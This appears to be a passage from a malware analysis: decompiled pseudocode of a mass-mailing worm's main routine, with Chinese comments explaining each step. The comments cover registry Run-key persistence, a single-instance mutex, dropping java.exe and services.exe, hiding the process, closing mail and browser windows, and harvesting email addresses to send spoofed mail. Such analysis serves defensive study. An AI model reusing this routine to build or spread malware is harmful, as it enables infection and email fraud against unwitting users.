 1 int __cdecl sub_5031E4(DWORD ThreadId)
2 {
3 _DWORD *v1; // esi@1
4 int result; // eax@2
5 __int16 v3; // ax@4
6
7 v1 = (_DWORD *)ThreadId;
8 sub_502C90((_DWORD *)ThreadId); // 写入注册表
9 // HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Daemon和HKEY_CURRENT_USER\Software\Microsoft\Daemon
10 if ( *v1 || (result = sub_502D8E()) == 0 ) // 主机+root，将非字母替换为大写字母，以此命名互斥体，确保一个病毒运行
11 {
12 sub_5075E5(); // 1.在系统临时目录创建zincite.log
13 // C:\\Users\\10245\\AppData\\Local\\Temp\\zincite.log
14 // 2.释放services.exe，并运行
15 sub_502E50((int)v1); // 创建java.exe，v1为java.exe完整路径
16 sub_502FB0((int)v1); // 将C:\\Windows\\java.exe写入注册表自启动HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run
17 sub_50315C(); // RegisterServiceProcess隐藏进程
18 if ( *v1 )
19 {
20 CreateThread(0, 0, (LPTHREAD_START_ROUTINE)StartAddress, 0, 0, &ThreadId);// 创建线程关闭rctrl_renwnd32,ATH_Note,IEFrame窗口
21 v3 = sub_5033B4();
22 Sleep(1000 * ((unsigned __int16)v3 % 80 + 30));
23 }
24 sub_504C09();
25 CreateThread(0, 0, (LPTHREAD_START_ROUTINE)sub_504C1B, 0, 0, &ThreadId);// 创建线程,从浏览器获取并筛选邮箱地址，构建欺骗邮件信息
26 sub_50511C();
27 sub_50565B();
28 }
29 return result;
30 }